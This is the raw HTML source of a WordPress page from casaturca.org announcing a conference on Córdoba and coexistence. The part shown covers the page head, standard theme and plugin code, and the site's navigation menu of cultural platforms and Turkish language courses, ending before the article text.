

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://casaturca.org/cordoba-y-conferencia/
body_size: 15768
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es"> <!--<![endif]-->
<head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="description" content="">
	<meta name="author" content="">
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title>  Conferencia: Córdoba y Convivencia | Casa Turca</title>

	<!-- Favicons
	================================================== -->
	<link rel="icon" type="image/png" href="http://casaturca.org/wp-content/uploads/2015/01/Casa-Turca-Logo-New-Minimini.png" />
	
<!-- wp head -->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Casa Turca &raquo; Feed" href="http://casaturca.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casa Turca &raquo; Feed de los comentarios" href="http://casaturca.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/casaturca.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://casaturca.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://casaturca.org/wp-content/themes/felius/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css' href='http://casaturca.org/wp-content/themes/felius/css/skeleton.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='http://casaturca.org/wp-content/themes/felius/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://casaturca.org/wp-content/themes/felius/css/jquery.fancybox-1.3.4.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='ie-warning-css' href='http://casaturca.org/wp-content/themes/felius/css/ie-warning.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='style-ie-css' href='http://casaturca.org/wp-content/themes/felius/css/style-ie.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='ei8fix-css' href='http://casaturca.org/wp-content/themes/felius/css/ei8fix.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css' href='http://casaturca.org/wp-content/themes/felius/css/font-awesome-ie7.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='skin-css' href='http://casaturca.org/wp-content/themes/felius/css/colors/nice.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='background-css' href='http://casaturca.org/wp-content/themes/felius/css/bg/bg5.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://casaturca.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="http://casaturca.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://casaturca.org/wp-json/wp/v2/posts/7595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://casaturca.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://casaturca.org/cordoba-y-conferencia/" />
<link rel='shortlink' href='http://casaturca.org/?p=7595' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://casaturca.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcasaturca.org%2Fcordoba-y-conferencia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://casaturca.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcasaturca.org%2Fcordoba-y-conferencia%2F&#038;format=xml" />
<style type="text/css">
.logo-container {width:160px;height:160px;}.logo_retina {display: block;}.logo_standard {display: none;}.logo {display: block;padding: 5px 5px;}footer .logo-container {width:139px;height:139px;}footer .logo {display: block;padding: 0px 0px;}.comment-name a:hover,.widget_categories ul li a:hover,a,.a-invert:hover,.contact-mail a:hover,.comment-name a:hover,#toggle-view .ui-accordion-header:hover,.latest-post h4 a:hover,.footer-mail a:hover,.blog-categories li a:hover,.ui-accordion-header:hover a,.latest-post h4 a:hover,#footer-nav li a:hover,a.author:hover,.tweet_text a:hover, .tweet_time a:hover,#sequence-theme .color,#sequence-theme h3,.sidebar-item ul li a {color:#669ad4;}::selection,::-moz-selection,.hover-item:hover .lw-item-caption-container a:hover,.comment-name a:hover,#footer-nav li a:hover,.footer_widget ul li.cat-item a,.footer_widget.widget_footer_recent_entries ul.latest-post li a:hover, .sidebar-item ul li a {color:#669ad4 !important;}.sf-menu li li a:hover,.sf-menu li li a:hover,.pagination-1 a.pag-current,.skill-bar-content,.dropcap4   {background:#669ad4;}.sf-menu li li a:hover {background:#669ad4 !important;}#sequence-theme .nav li img.active  {border-top: 5px solid #669ad4;}#sequence-theme .main-text {border-left: 5px solid #669ad4;}blockquote {border-left: 2px solid #669ad4;}.box3-description-container,.lp-item-text-container {border-bottom: 3px solid #669ad4;}.latest-post-sidebar img:hover {border-color: #669ad4;}.search-submit:hover,.facebook-link, .skype-link, .twitter-link, .flickr-link, .vimeo-link, .dribbble-link, .linkedin-link, .rss-link, .googleplus-link, .pintrest-link,.logo-container:hover,#main-nav .current li.current a,#main-nav .current li.current li.current a,.ca-icon,.box1-img-container, .box1-img-container-inv,.box2-img-container,.block2-a:hover .box2-img-container-inv,.box3-img-container,.block3-a:hover .box3-img-container-inv,.box5-img-container, .box5-img-container-inv,.block5-a:hover .box5-img-container-inv,.comment-reply a,.button-buy-container a,.nl-button,.jcarousel-next:hover, .jcarousel-prev:hover,.page-title-container,.blog-item-title-cont a:hover,.pagination-1 a:hover,.tag-cloud a:hover,.box-icon i,.price-col-main .price-container,.pt-col-main,h1.pt-col-main,.button.gray:hover,.view a.link,.view a.zoom ,.blog-item-date-cont,.blog-categories li a:hover .blog-cat-icon,.blog-categories li.active .blog-cat-icon,.latest-post-sidebar img:hover,.ui-accordion-header:hover span,.ui-accordion-header-active span,.button,.button.get-theme,#back-top a:hover,#sequence-theme .next,#sequence-theme .prev,.sequence-theme-6 #sequence-theme .next,.sequence-theme-6 #sequence-theme .prev,.sequence-theme-6 #sequence-theme .next:hover,
.sequence-theme-6 #sequence-theme .prev:hover,.flexslider .flex-prev:hover,.flexslider .flex-next:hover,.flex-control-paging li a.flex-active:hover,.flex-control-paging li a:hover,#main-nav .current li.current a, #main-nav .current li.current li.current a,.tagcloud a:hover,blockquote:before,.blog-categories li a:hover .blog-cat-icon,.blog-categories li.active .blog-cat-icon, .blog-categories li:first-child .blog-cat-icon,#sequence-theme .next.slider1:hover, #sequence-theme .prev.slider1:hover,.post_flexslider.flexslider .flex-next:hover,.post_flexslider.flexslider .flex-prev:hover,.main_slider.flexslider .flex-next:hover,.main_slider.flexslider .flex-prev:hover {background-color:#669ad4;}body {font-size:14px;color:#2d2c27;line-height:20px;}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-7595 single-format-standard wp-theme-felius body">
	<!--[if lte IE 7]>
	<div id="ie-container">
		<div id="ie-cont-close">
			<a href='#' onclick='javascript&#058;this.parentNode.parentNode.style.display="none"; return false;'><img src='images/ie-warning-close.jpg' style='border: none;' alt='Close'></a>
		</div>
		<div id="ie-cont-content" >
			<div id="ie-cont-warning">
				<img src='images/ie-warning.jpg' alt='Warning!'>
			</div>
			<div id="ie-cont-text" >
				<div id="ie-text-bold">
					You are using an outdated browser
				</div>
				<div id="ie-text">
					For a better experience using this site, please upgrade to a modern web browser.
				</div>
			</div>
			<div id="ie-cont-brows" >
				<a href='http://www.firefox.com' target='_blank'><img src='images/ie-warning-firefox.jpg' alt='Download Firefox'></a>
				<a href='http://www.opera.com/download/' target='_blank'><img src='images/ie-warning-opera.jpg' alt='Download Opera'></a>
				<a href='http://www.apple.com/safari/download/' target='_blank'><img src='images/ie-warning-safari.jpg' alt='Download Safari'></a>
				<a href='http://www.google.com/chrome' target='_blank'><img src='images/ie-warning-chrome.jpg' alt='Download Google Chrome'></a>
			</div>
		</div>
	</div>
	<![endif]-->
		<header id="header" class="m-bot-35">
			<div class="container clearfix">
				<div class="sixteen columns">
					<div class="header-logo-container ">
						<div class="logo-container">	
												
														<a href="http://casaturca.org/" title="Casa Turca" class="logo" rel="home"><img src="http://casaturca.org/wp-content/uploads/2016/05/CasaTurcaMadrid_Dosis.png" width="118" height="46" class="logo_retina" alt="Casa Turca" /></a>
												
												</div>
					</div>
					<div class="header-container-right ">	
						<div class="header-rr-container clearfix">	
						
														<div class="search-container ">
								<div class="search-title">Buscar</div>
								<div class="right">
									<form action="http://casaturca.org" class="search-form">
										<input type="text" name="s" id="s" class="search-text" >
										<input type="submit" value="" class="search-submit" name="submit">
									</form>
								</div>	
							</div>
													
														<div class="social-links-container">	
								<ul class="social-links clearfix">
																		<li><a class="facebook-link" target="_blank" title="Facebook" href="https://www.facebook.com/CasaTurca"></a></li>
																											<li><a class="skype-link" target="_blank" title="Youtube" href="https://www.youtube.com/channel/UClhZYT9EAfNOxrSCFpc5xPg"></a></li>
																											<li><a class="twitter-link" target="_blank" title="Twitter" href="https://twitter.com/casaturca"></a></li>
																											<li><a class="flickr-link" target="_blank" title="Flickr" href="https://www.flickr.com/photos/casaturca/albums"></a></li>
																											<li><a class="vimeo-link" target="_blank" title="Vimeo" href="https://vimeo.com/user18243820"></a></li>
																											<li><a class="rss-link" target="_blank" title="Google+" href="https://plus.google.com/u/0/103603432494799035034/posts"></a></li>
																	</ul>
							</div>
													
						</div>
						<div class="header-rl-container content-container-white clearfix">
							<nav id="main-nav">
							<!-- TOP MENU -->
								<div class="menu-casa-turca-container"><ul id="menu-casa-turca" class="sf-menu clearfix"><li id="menu-item-5681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5681"><a>Casa Turca</a>
<ul class="sub-menu">
	<li id="menu-item-5103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="http://casaturca.org/quienes-somos/">Quiénes somos</a></li>
</ul>
</li>
<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5043"><a>Plataformas</a>
<ul class="sub-menu">
	<li id="menu-item-5041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5041"><a href="http://casaturca.org/plataforma-de-mujeres/">Plataforma de Mujeres</a></li>
	<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a href="http://casaturca.org/plataformas/plataforma-de-ciencia-y-educacion/">Plataforma de Ciencia y Educación</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="http://casaturca.org/plataformas/plataforma-de-arte-y-cultura/">Plataforma de Arte y Cultura</a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a href="http://casaturca.org/plataformas/plataforma-de-medios-de-comunicacion-y-politica/">Plataforma de Medios de Comunicación y Política</a></li>
	<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="http://casaturca.org/plataformas-de-jovenes/">Plataforma de Jovenes</a></li>
	<li id="menu-item-5042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5042"><a href="http://casaturca.org/plataforma-de-ninos/">Plataforma de Niños</a></li>
</ul>
</li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5682"><a>Cursos</a>
<ul class="sub-menu">
	<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5064"><a href="http://casaturca.org/turco/">Lengua Turca</a>
	<ul class="sub-menu">
		<li id="menu-item-6206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6206"><a href="http://casaturca.org/curso-de-lengua-turca-en-madrid/">Madrid / AHIT</a>
		<ul class="sub-menu">
			<li id="menu-item-9882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9882"><a href="http://casaturca.org/turco-nivel-a1/">Turco – Nivel A1</a></li>
			<li id="menu-item-9879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9879"><a href="http://casaturca.org/turco-nivel-a2/">Turco – Nivel A2</a></li>
			<li id="menu-item-9880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9880"><a href="http://casaturca.org/turco-nivel-b1/">Turco – Nivel B1</a></li>
			<li id="menu-item-9881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9881"><a href="http://casaturca.org/turco-nivel-b2/">Turco – Nivel B2</a></li>
		</ul>
